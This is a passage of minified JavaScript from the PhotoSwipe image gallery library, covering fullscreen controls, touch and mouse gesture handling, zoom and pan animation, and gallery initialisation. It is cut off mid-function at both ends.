if(E.tapToToggleControls&&(z?D.hideControls():D.showControls()),E.tapToClose&&(a.hasClass(e,"pswp__img")||l(e)))return void s.close()},D.onMouseOver=function(t){var e=(t=t||window.event).target||t.srcElement;i(p,"ui--over-close",l(e))},D.hideControls=function(){a.addClass(p,"pswp__ui--hidden"),z=!1},D.showControls=function(){z=!0,M||D.update(),a.removeClass(p,"pswp__ui--hidden")},D.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},D.getFullscreenAPI=function(){var t,e=document.documentElement,i="fullscreenchange";return e.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:e.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:e.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:e.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(v=E.closeOnScroll,E.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return s.template[this.enterK]();s.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return E.closeOnScroll=v,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipe=e()}(this,function(){"use strict";return function(p,n,t,e){var m={features:null,bind:function(t,e,i,n){var s=(n?"remove":"add")+"EventListener";e=e.split(" ");for(var o=0;o<e.length;o++)e[o]&&t[s](e[o],i,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){var i=document.createElement(e||"div");return t&&(i.className=t),i},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,i){m.bind(t,e,i,!0)},removeClass:function(t,e){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){m.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var i=t.firstChild;i;){if(m.hasClass(i,e))return i;i=i.nextSibling}},arraySearch:function(t,e,i){for(var n=t.length;n--;)if(t[n][i]===e)return n;return-1},extend:function(t,e,i){for(var n in e)if(e.hasOwnProperty(n)){if(i&&t.hasOwnProperty(n))continue;t[n]=e[n]}},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(m.features)return m.features;var t,e,i,n,s=m.createEl().style,o="",r={};r.oldIE=document.all&&!document.addEventListener,r.touch="ontouchstart"in window,window.requestAnimationFrame&&(r.raf=window.requestAnimationFrame,r.caf=window.cancelAnimationFrame),r.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,r.pointerEvent||(t=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<e.length&&1<=(e=parseInt(e[1],10))&&e<8&&(r.isOldIOSPhone=!0),n=(i=t.match(/Android\s([0-9\.]*)/))?i[1]:0,1<=(n=parseFloat(n))&&(n<4.4&&(r.isOldAndroid=!0),r.androidVersion=n),r.isMobileOpera=/opera mini|opera mobi/i.test(t));for(var a,l,c,u=["transform","perspective","animationName"],h=["","webkit","Moz","ms","O"],d=0;d<4;d++){o=h[d];for(var p=0;p<3;p++)a=u[p],l=o+(o?a.charAt(0).toUpperCase()+a.slice(1):a),!r[a]&&l in s&&(r[a]=l);o&&!r.raf&&(o=o.toLowerCase(),r.raf=window[o+"RequestAnimationFrame"],r.raf&&(r.caf=window[o+"CancelAnimationFrame"]||window[o+"CancelRequestAnimationFrame"]))}return r.raf||(c=0,r.raf=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-c)),n=window.setTimeout(function(){t(e+i)},i);return c=e+i,n},r.caf=function(t){clearTimeout(t)}),r.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,m.features=r}};m.detectFeatures(),m.features.oldIE&&(m.bind=function(t,e,i,n){e=e.split(" ");for(var s,o=(n?"detach":"attach")+"Event",r=function(){i.handleEvent.call(i)},a=0;a<e.length;a++)if(s=e[a])if("object"==typeof i&&i.handleEvent){if(n){if(!i["oldIE"+s])return!1}else i["oldIE"+s]=r;t[o]("on"+s,i["oldIE"+s])}else t[o]("on"+s,i)});var A=this,f={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t||e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};m.extend(f,e);function i(){return{x:0,y:0}}function s(t,e){m.extend(A,e.publicMethods),qt.push(t)}function l(t){var e=Ge();return e-1<t?t-e:t<0?e+t:t}function o(t,e){return te[t]||(te[t]=[]),te[t].push(e)}function g(t){var e=te[t];if(e){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<e.length;n++)e[n].apply(A,i)}}function w(){return(new Date).getTime()}function v(t){Zt=t,A.bg.style.opacity=t*f.bgOpacity}function r(t,e,i,n,s){(!Jt||s&&s!==A.currItem)&&(n/=s?s.fitRatio:A.currItem.fitRatio),t[at]=q+e+"px, "+i+"px"+K+" scale("+n+")"}function u(t,e){var i,n;!f.loop&&e&&(i=j+(Vt.x*Qt-t)/Vt.x,n=Math.round(t-_e.x),(i<0&&0<n||i>=Ge()-1&&n<0)&&(t=_e.x+n*f.mainScrollEndFriction)),_e.x=t,ne(t,N)}function y(t,e){var i=xe[t]-Gt[t];return jt[t]+Ht[t]+i-e/X*i}function _(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)}function x(t){t.x=Math.round(t.x),t.y=Math.round(t.y)}function h(t,e){var i=Ke(A.currItem,Ut,t);return e&&(Bt=i),i}function b(t){return(t=t||A.currItem).initialZoomLevel}function C(t){return 0<(t=t||A.currItem).w?f.maxSpreadZoom:1}function d(t,e,i,n){return n===A.currItem.initialZoomLevel?(i[t]=A.currItem.initialPosition[t],!0):(i[t]=y(t,n),i[t]>e.min[t]?(i[t]=e.min[t],!0):i[t]<e.max[t]&&(i[t]=e.max[t],!0))}function a(t){var e="";f.escKey&&27===t.keyCode?e="close":f.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),e&&(t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,A[e]()))}function c(t){t&&(kt||Et||Ft||xt)&&(t.preventDefault(),t.stopPropagation())}function T(){A.setScrollOffset(0,m.getScrollY())}function E(t){re[t]&&(re[t].raf&&ht(re[t].raf),ae--,delete re[t])}function k(t){re[t]&&E(t),re[t]||(ae++,re[t]={})}function I(){for(var t in re)re.hasOwnProperty(t)&&E(t)}function S(t,e,i,n,s,o,r){var a,l=w();k(t);var c=function(){if(re[t]){if(a=w()-l,n<=a)return E(t),o(i),void(r&&r());o((i-e)*s(a/n)+e),re[t].raf=ut(c)}};c()}function D(t,e){return ge.x=Math.abs(t.x-e.x),ge.y=Math.abs(t.y-e.y),Math.sqrt(ge.x*ge.x+ge.y*ge.y)}function M(t,e){return ke.prevent=!Ee(t.target,f.isClickableElement),g("preventDragEvent",t,e,ke),ke.prevent}function z(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e}function B(t,e,i){i.x=.5*(t.x+e.x),i.y=.5*(t.y+e.y)}function P(){var t=Nt.y-A.currItem.initialPosition.y;return 1-Math.abs(t/(Ut.y/2))}function F(t){for(;0<De.length;)De.pop();return lt?(Wt=0,me.forEach(function(t){0===Wt?De[0]=t:1===Wt&&(De[1]=t),Wt++})):-1<t.type.indexOf("touch")?t.touches&&0<t.touches.length&&(De[0]=z(t.touches[0],Ie),1<t.touches.length&&(De[1]=z(t.touches[1],Se))):(Ie.x=t.pageX,Ie.y=t.pageY,Ie.id="",De[0]=Ie),De}function R(t,e){var i,n,s,o=Nt[t]+e[t],r=0<e[t],a=_e.x+e.x,l=_e.x-Ae.x,c=o>Bt.min[t]||o<Bt.max[t]?f.panEndFriction:1,o=Nt[t]+e[t]*c;if((f.allowPanToNext||Y===A.currItem.initialZoomLevel)&&(Pt?"h"!==Rt||"x"!==t||Et||(r?(o>Bt.min[t]&&(c=f.panEndFriction,Bt.min[t],i=Bt.min[t]-jt[t]),(i<=0||l<0)&&1<Ge()?(s=a,l<0&&a>Ae.x&&(s=Ae.x)):Bt.min.x!==Bt.max.x&&(n=o)):(o<Bt.max[t]&&(c=f.panEndFriction,Bt.max[t],i=jt[t]-Bt.max[t]),(i<=0||0<l)&&1<Ge()?(s=a,0<l&&a<Ae.x&&(s=Ae.x)):Bt.min.x!==Bt.max.x&&(n=o))):s=a,"x"===t))return void 0!==s&&(u(s,!0),St=s!==Ae.x),Bt.min.x!==Bt.max.x&&(void 0!==n?Nt.x=n:St||(Nt.x+=e.x*c)),void 0!==s;Ft||St||Y>A.currItem.fitRatio&&(Nt[t]+=e[t]*c)}function O(t){var e,i,n;"mousedown"===t.type&&0<t.button||(Ue?t.preventDefault():bt&&"mousedown"===t.type||(M(t,!0)&&t.preventDefault(),g("pointerDown"),lt&&((e=m.arraySearch(me,t.pointerId,"id"))<0&&(e=me.length),me[e]={x:t.pageX,y:t.pageY,id:t.pointerId}),n=(i=F(t)).length,Dt=null,I(),Ct&&1!==n||(Ct=Ot=!0,m.bind(window,Q,A),_t=$t=Lt=xt=St=kt=Tt=Et=!1,Rt=null,g("firstTouchStart",i),_(jt,Nt),Ht.x=Ht.y=0,_(de,i[0]),_(pe,de),Ae.x=Vt.x*Qt,fe=[{x:de.x,y:de.y}],vt=wt=w(),h(Y,!0),Ce(),Te()),!Mt&&1<n&&!Ft&&!St&&(X=Y,Mt=Tt=!(Et=!1),Ht.y=Ht.x=0,_(jt,Nt),_(ce,i[0]),_(ue,i[1]),B(ce,ue,be),xe.x=Math.abs(be.x)-Nt.x,xe.y=Math.abs(be.y)-Nt.y,zt=D(ce,ue))))}function L(t){var e,i,n,s;t.preventDefault(),!lt||-1<(e=m.arraySearch(me,t.pointerId,"id"))&&((i=me[e]).x=t.pageX,i.y=t.pageY),Ct&&(n=F(t),Rt||kt||Mt?Dt=n:_e.x!==Vt.x*Qt?Rt="h":(s=Math.abs(n[0].x-de.x)-Math.abs(n[0].y-de.y),10<=Math.abs(s)&&(Rt=0<s?"h":"v",Dt=n)))}function Z(t){if(ft.isOldAndroid){if(bt&&"mouseup"===t.type)return;-1<t.type.indexOf("touch")&&(clearTimeout(bt),bt=setTimeout(function(){bt=0},600))}var e,i;g("pointerUp"),M(t,!1)&&t.preventDefault(),!lt||-1<(e=m.arraySearch(me,t.pointerId,"id"))&&(i=me.splice(e,1)[0],navigator.pointerEnabled?i.type=t.pointerType||"mouse":(i.type={4:"mouse",2:"touch",3:"pen"}[t.pointerType],i.type||(i.type=t.pointerType||"mouse")));var n,s=F(t),o=s.length;if("mouseup"===t.type&&(o=0),2===o)return!(Dt=null);1===o&&_(pe,s[0]),0!==o||Rt||Ft||(i||("mouseup"===t.type?i={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(i={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),g("touchRelease",t,i));var r,a,l=-1;if(0===o&&(Ct=!1,m.unbind(window,Q,A),Ce(),Mt?l=0:-1!==ye&&(l=w()-ye)),ye=1===o?w():-1,n=-1!==l&&l<150?"zoom":"swipe",Mt&&o<2&&(Mt=!1,1===o&&(n="zoomPointerUp"),g("zoomGestureEnded")),Dt=null,kt||Et||Ft||xt)if(I(),(yt=yt||ze()).calculateSwipeSpeed("x"),xt){P()<f.verticalDragRange?A.close():(r=Nt.y,a=Zt,S("verticalDrag",0,1,300,m.easing.cubic.out,function(t){Nt.y=(A.currItem.initialPosition.y-r)*t+r,v((1-a)*t+a),ee()}),g("onVerticalDrag",1))}else{if((St||Ft)&&0===o){if(Pe(n,yt))return;n="zoomPointerUp"}Ft||("swipe"===n?!St&&Y>A.currItem.fitRatio&&Be(yt):Re())}}var $,W,H,j,N,U,Q,G,V,Y,X,q,K,J,tt,et,it,nt,st,ot,rt,at,lt,ct,ut,ht,dt,pt,mt,At,ft,gt,wt,vt,yt,_t,xt,bt,Ct,Tt,Et,kt,It,St,Dt,Mt,zt,Bt,Pt,Ft,Rt,Ot,Lt,Zt,$t,Wt,Ht=i(),jt=i(),Nt=i(),Ut={},Qt=0,Gt={},Vt=i(),Yt=0,Xt=!0,qt=[],Kt={},Jt=!1,te={},ee=function(t){Pt&&(t&&(Y>A.currItem.fitRatio?Jt||(Je(A.currItem,!1,!0),Jt=!0):Jt&&(Je(A.currItem),Jt=!1)),r(Pt,Nt.x,Nt.y,Y))},ie=function(t){t.container&&r(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},ne=function(t,e){e[at]=q+t+"px, 0px"+K},se=null,oe=function(){se&&(m.unbind(document,"mousemove",oe),m.addClass(p,"pswp--has_mouse"),f.mouseUsed=!0,g("mouseUsed")),se=setTimeout(function(){se=null},100)},re={},ae=0,le={shout:g,listen:o,viewportSize:Ut,options:f,isMainScrollAnimating:function(){return Ft},getZoomLevel:function(){return Y},getCurrentIndex:function(){return j},isDragging:function(){return Ct},isZooming:function(){return Mt},setScrollOffset:function(t,e){Gt.x=t,At=Gt.y=e,g("updateScrollOffset",Gt)},applyZoomPan:function(t,e,i,n){Nt.x=e,Nt.y=i,Y=t,ee(n)},init:function(){if(!$&&!W){var t;A.framework=m,A.template=p,A.bg=m.getChildByClass(p,"pswp__bg"),dt=p.className,$=!0,ft=m.detectFeatures(),ut=ft.raf,ht=ft.caf,at=ft.transform,mt=ft.oldIE,A.scrollWrap=m.getChildByClass(p,"pswp__scroll-wrap"),A.container=m.getChildByClass(A.scrollWrap,"pswp__container"),N=A.container.style,A.itemHolders=et=[{el:A.container.children[0],wrap:0,index:-1},{el:A.container.children[1],wrap:0,index:-1},{el:A.container.children[2],wrap:0,index:-1}],et[0].el.style.display=et[2].el.style.display="none",function(){if(at){var t=ft.perspective&&!ct;return q="translate"+(t?"3d(":"("),K=ft.perspective?", 0px)":")"}at="left",m.addClass(p,"pswp--ie"),ne=function(t,e){e.left=t+"px"},ie=function(t){var e=1<t.fitRatio?1:t.fitRatio,i=t.container.style,n=e*t.w,s=e*t.h;i.width=n+"px",i.height=s+"px",i.left=t.initialPosition.x+"px",i.top=t.initialPosition.y+"px"},ee=function(){var t,e,i,n,s;Pt&&(t=Pt,n=(i=1<(e=A.currItem).fitRatio?1:e.fitRatio)*e.w,s=i*e.h,t.width=n+"px",t.height=s+"px",t.left=Nt.x+"px",t.top=Nt.y+"px")}}(),V={resize:A.updateSize,orientationchange:function(){clearTimeout(gt),gt=setTimeout(function(){Ut.x!==A.scrollWrap.clientWidth&&A.updateSize()},500)},scroll:T,keydown:a,click:c};var e=ft.isOldIOSPhone||ft.isOldAndroid||ft.isMobileOpera;for(ft.animationName&&ft.transform&&!e||(f.showAnimationDuration=f.hideAnimationDuration=0),t=0;t<qt.length;t++)A["init"+qt[t]]();n&&(A.ui=new n(A,m)).init(),g("firstUpdate"),j=j||f.index||0,(isNaN(j)||j<0||j>=Ge())&&(j=0),A.currItem=Qe(j),(ft.isOldIOSPhone||ft.isOldAndroid)&&(Xt=!1),p.setAttribute("aria-hidden","false"),f.modal&&(Xt?p.style.position="fixed":(p.style.position="absolute",p.style.top=m.getScrollY()+"px")),void 0===At&&(g("initialLayout"),At=pt=m.getScrollY());var i="pswp--open ";for(f.mainClass&&(i+=f.mainClass+" "),f.showHideOpacity&&(i+="pswp--animate_opacity "),i+=ct?"pswp--touch":"pswp--notouch",i+=ft.animationName?" pswp--css_animation":"",i+=ft.svg?" pswp--svg":"",m.addClass(p,i),A.updateSize(),U=-1,Yt=null,t=0;t<3;t++)ne((t+U)*Vt.x,et[t].el.style);mt||m.bind(A.scrollWrap,G,A),o("initialZoomInEnd",function(){A.setContent(et[0],j-1),A.setContent(et[2],j+1),et[0].el.style.display=et[2].el.style.display="block",f.focus&&p.focus(),m.bind(document,"keydown",A),ft.transform&&m.bind(A.scrollWrap,"click",A),f.mouseUsed||m.bind(document,"mousemove",oe),m.bind(window,"resize scroll orientationchange",A),g("bindEvents")}),A.setContent(et[1],j),A.updateCurrItem(),g("afterInit"),Xt||(J=setInterval(function(){ae||Ct||Mt||Y!==A.currItem.initialZoomLevel||A.updateSize()},1e3)),m.addClass(p,"pswp--visible")}},close:function(){$&&(W=!($=!1),g("close"),m.unbind(window,"resize scroll orientationchange",A),m.unbind(window,"scroll",V.scroll),m.unbind(document,"keydown",A),m.unbind(document,"mousemove",oe),ft.transform&&m.unbind(A.scrollWrap,"click",A),Ct&&m.unbind(window,Q,A),clearTimeout(gt),g("unbindEvents"),Ve(A.currItem,null,!0,A.destroy))},destroy:function(){g("destroy"),He&&clearTimeout(He),p.setAttribute("aria-hidden","true"),p.className=dt,J&&clearInterval(J),m.unbind(A.scrollWrap,G,A),m.unbind(window,"scroll",A),Ce(),I(),te=null},panTo:function(t,e,i){i||(t>Bt.min.x?t=Bt.min.x:t<Bt.max.x&&(t=Bt.max.x),e>Bt.min.y?e=Bt.min.y:e<Bt.max.y&&(e=Bt.max.y)),Nt.x=t,Nt.y=e,ee()},handleEvent:function(t){t=t||window.event,V[t.type]&&V[t.type](t)},goTo:function(t){var e=(t=l(t))-j;Yt=e,j=t,A.currItem=Qe(j),Qt-=e,u(Vt.x*Qt),I(),Ft=!1,A.updateCurrItem()},next:function(){A.goTo(j+1)},prev:function(){A.goTo(j-1)},updateCurrZoomItem:function(t){var e;t&&g("beforeChange",0),Pt=et[1].el.children.length?(e=et[1].el.children[0],m.hasClass(e,"pswp__zoom-wrap")?e.style:null):null,Bt=A.currItem.bounds,X=Y=A.currItem.initialZoomLevel,Nt.x=Bt.center.x,Nt.y=Bt.center.y,t&&g("afterChange")},invalidateCurrItems:function(){tt=!0;for(var t=0;t<3;t++)et[t].item&&(et[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==Yt){var e,i=Math.abs(Yt);if(!(t&&i<2)){A.currItem=Qe(j),Jt=!1,g("beforeChange",Yt),3<=i&&(U+=Yt+(0<Yt?-3:3),i=3);for(var n,s=0;s<i;s++)0<Yt?(e=et.shift(),et[2]=e,ne((++U+2)*Vt.x,e.el.style),A.setContent(e,j-i+s+1+1)):(e=et.pop(),et.unshift(e),ne(--U*Vt.x,e.el.style),A.setContent(e,j+i-s-1-1));!Pt||1!==Math.abs(Yt)||(n=Qe(it)).initialZoomLevel!==Y&&(Ke(n,Ut),Je(n),ie(n)),Yt=0,A.updateCurrZoomItem(),it=j,g("afterChange")}}},updateSize:function(t){if(!Xt&&f.modal){var e=m.getScrollY();if(At!==e&&(p.style.top=e+"px",At=e),!t&&Kt.x===window.innerWidth&&Kt.y===window.innerHeight)return;Kt.x=window.innerWidth,Kt.y=window.innerHeight,p.style.height=Kt.y+"px"}if(Ut.x=A.scrollWrap.clientWidth,Ut.y=A.scrollWrap.clientHeight,T(),Vt.x=Ut.x+Math.round(Ut.x*f.spacing),Vt.y=Ut.y,u(Vt.x*Qt),g("beforeResize"),void 0!==U){for(var i,n,s,o=0;o<3;o++)i=et[o],ne((o+U)*Vt.x,i.el.style),s=j+o-1,f.loop&&2<Ge()&&(s=l(s)),(n=Qe(s))&&(tt||n.needsUpdate||!n.bounds)?(A.cleanSlide(n),A.setContent(i,s),1===o&&(A.currItem=n,A.updateCurrZoomItem(!0)),n.needsUpdate=!1):-1===i.index&&0<=s&&A.setContent(i,s),n&&n.container&&(Ke(n,Ut),Je(n),ie(n));tt=!1}X=Y=A.currItem.initialZoomLevel,(Bt=A.currItem.bounds)&&(Nt.x=Bt.center.x,Nt.y=Bt.center.y,ee(!0)),g("resize")},zoomTo:function(e,t,i,n,s){t&&(X=Y,xe.x=Math.abs(t.x)-Nt.x,xe.y=Math.abs(t.y)-Nt.y,_(jt,Nt));var o=h(e,!1),r={};d("x",o,r,e),d("y",o,r,e);var a=Y,l=Nt.x,c=Nt.y;x(r);function u(t){1===t?(Y=e,Nt.x=r.x,Nt.y=r.y):(Y=(e-a)*t+a,Nt.x=(r.x-l)*t+l,Nt.y=(r.y-c)*t+c),s&&s(t),ee(1===t)}i?S("customZoomTo",0,1,i,n||m.easing.sine.inOut,u):u(1)}},ce={},ue={},he={},de={},pe={},me=[],Ae={},fe=[],ge={},we=0,ve=i(),ye=0,_e=i(),xe=i(),be=i(),Ce=function(){It&&(ht(It),It=null)},Te=function(){Ct&&(It=ut(Te),Me())},Ee=function(t,e){return!(!t||t===document)&&(!(t.getAttribute("class")&&-1<t.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(e(t)?t:Ee(t.parentNode,e)))},ke={},Ie={},Se={},De=[],Me=function(){if(Dt){var t,e,i,n,s,o,r=Dt.length;if(0!==r)if(_(ce,Dt[0]),he.x=ce.x-de.x,he.y=ce.y-de.y,Mt&&1<r){if(de.x=ce.x,de.y=ce.y,!he.x&&!he.y&&(s=Dt[1],o=ue,s.x===o.x&&s.y===o.y))return;_(ue,Dt[1]),Et||(Et=!0,g("zoomGestureStarted"));var a=D(ce,ue),l=Fe(a);l>A.currItem.initialZoomLevel+A.currItem.initialZoomLevel/15&&($t=!0);var c,u=1,h=b(),d=C();l<h?f.pinchToClose&&!$t&&X<=A.currItem.initialZoomLevel?(v(c=1-(h-l)/(h/1.2)),g("onPinchClose",c),Lt=!0):(1<(u=(h-l)/h)&&(u=1),l=h-u*(h/3)):d<l&&(1<(u=(l-d)/(6*h))&&(u=1),l=d+u*h),u<0&&(u=0),B(ce,ue,ve),Ht.x+=ve.x-be.x,Ht.y+=ve.y-be.y,_(be,ve),Nt.x=y("x",l),Nt.y=y("y",l),_t=Y<l,Y=l,ee()}else{if(!Rt)return;if(Ot&&(Ot=!1,10<=Math.abs(he.x)&&(he.x-=Dt[0].x-pe.x),10<=Math.abs(he.y)&&(he.y-=Dt[0].y-pe.y)),de.x=ce.x,de.y=ce.y,0===he.x&&0===he.y)return;if("v"===Rt&&f.closeOnVerticalDrag&&"fit"===f.scaleMode&&Y===A.currItem.initialZoomLevel){Ht.y+=he.y,Nt.y+=he.y;var p=P();return xt=!0,g("onVerticalDrag",p),v(p),void ee()}t=w(),e=ce.x,i=ce.y,50<t-vt&&((n=2<fe.length?fe.shift():{}).x=e,n.y=i,fe.push(n),vt=t),kt=!0,Bt=A.currItem.bounds,R("x",he)||(R("y",he),x(Nt),ee())}}},ze=function(){var e,i,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(t){i=1<fe.length?(e=w()-vt+50,fe[fe.length-2][t]):(e=w()-wt,pe[t]),n.lastFlickOffset[t]=de[t]-i,n.lastFlickDist[t]=Math.abs(n.lastFlickOffset[t]),20<n.lastFlickDist[t]?n.lastFlickSpeed[t]=n.lastFlickOffset[t]/e:n.lastFlickSpeed[t]=0,Math.abs(n.lastFlickSpeed[t])<.1&&(n.lastFlickSpeed[t]=0),n.slowDownRatio[t]=.95,n.slowDownRatioReverse[t]=1-n.slowDownRatio[t],n.speedDecelerationRatio[t]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(Nt[e]>Bt.min[e]?n.backAnimDestination[e]=Bt.min[e]:Nt[e]<Bt.max[e]&&(n.backAnimDestination[e]=Bt.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,S("bounceZoomPan"+e,Nt[e],n.backAnimDestination[e],t||300,m.easing.sine.out,function(t){Nt[e]=t,ee()}))))},calculateAnimOffset:function(t){n.backAnimStarted[t]||(n.speedDecelerationRatio[t]=n.speedDecelerationRatio[t]*(n.slowDownRatio[t]+n.slowDownRatioReverse[t]-n.slowDownRatioReverse[t]*n.timeDiff/10),n.speedDecelerationRatioAbs[t]=Math.abs(n.lastFlickSpeed[t]*n.speedDecelerationRatio[t]),n.distanceOffset[t]=n.lastFlickSpeed[t]*n.speedDecelerationRatio[t]*n.timeDiff,Nt[t]+=n.distanceOffset[t])},panAnimLoop:function(){if(re.zoomPan&&(re.zoomPan.raf=ut(n.panAnimLoop),n.now=w(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),ee(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return Nt.x=Math.round(Nt.x),Nt.y=Math.round(Nt.y),ee(),void E("zoomPan")}};return n},Be=function(t){if(t.calculateSwipeSpeed("y"),Bt=A.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05)return t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0;k("zoomPan"),t.lastNow=w(),t.panAnimLoop()},Pe=function(t,e){var i,n,s,o,r;Ft||(we=j),"swipe"===t&&(s=de.x-pe.x,o=e.lastFlickDist.x<10,30<s&&(o||20<e.lastFlickOffset.x)?n=-1:s<-30&&(o||e.lastFlickOffset.x<-20)&&(n=1)),n&&((j+=n)<0?(j=f.loop?Ge()-1:0,r=!0):j>=Ge()&&(j=f.loop?0:Ge()-1,r=!0),r&&!f.loop||(Yt+=n,Qt-=n,i=!0));var a=Vt.x*Qt,l=Math.abs(a-_e.x),c=i||a>_e.x==0<e.lastFlickSpeed.x?(c=0<Math.abs(e.lastFlickSpeed.x)?l/Math.abs(e.lastFlickSpeed.x):333,c=Math.min(c,400),Math.max(c,250)):333;return we===j&&(i=!1),Ft=!0,g("mainScrollAnimStart"),S("mainScroll",_e.x,a,c,m.easing.cubic.out,u,function(){I(),Ft=!1,we=-1,!i&&we===j||A.updateCurrItem(),g("mainScrollAnimComplete")}),i&&A.updateCurrItem(!0),i},Fe=function(t){return 1/zt*t*X},Re=function(){var t=Y,e=b(),i=C();Y<e?t=e:i<Y&&(t=i);var n,s=Zt;return Lt&&!_t&&!$t&&Y<e?A.close():(Lt&&(n=function(t){v((1-s)*t+s)}),A.zoomTo(t,0,200,m.easing.cubic.out,n)),!0};s("Gestures",{publicMethods:{initGestures:function(){function t(t,e,i,n,s){nt=t+e,st=t+i,ot=t+n,rt=s?t+s:""}(lt=ft.pointerEvent)&&ft.touch&&(ft.touch=!1),lt?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):ft.touch?(t("touch","start","move","end","cancel"),ct=!0):t("mouse","down","move","up"),Q=st+" "+ot+" "+rt,G=nt,lt&&!ct&&(ct=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),A.likelyTouchDevice=ct,V[nt]=O,V[st]=L,V[ot]=Z,rt&&(V[rt]=V[ot]),ft.touch&&(G+=" mousedown",Q+=" mousemove mouseup",V.mousedown=V[nt],V.mousemove=V[st],V.mouseup=V[ot]),ct||(f.allowPanToNext=!1)}}});function Oe(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}}function Le(t,e,i,n,s,o){e.loadError||n&&(e.imageAppended=!0,Je(e,n,e===A.currItem&&Jt),i.appendChild(n),o&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500))}function Ze(t){function e(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,i.onload=i.onerror=null,i=null}t.loading=!0,t.loaded=!1;var i=t.img=m.createEl("pswp__img","img");return i.onload=e,i.onerror=function(){t.loadError=!0,e()},i.src=t.src,i}function $e(t,e){return t.src&&t.loadError&&t.container&&(e&&(t.container.innerHTML=""),t.container.innerHTML=f.errorMsg.replace("%url%",t.src),1)}function We(){if(Xe.length){for(var t,e=0;e<Xe.length;e++)(t=Xe[e]).holder.index===t.index&&Le(t.index,t.item,t.baseDiv,t.img,0,t.clearPlaceholder);Xe=[]}}var He,je,Ne,Ue,Qe,Ge,Ve=function(r,t,a,e){var l;He&&clearTimeout(He),Ne=Ue=!0,r.initialLayout?(l=r.initialLayout,r.initialLayout=null):l=f.getThumbBoundsFn&&f.getThumbBoundsFn(j);function 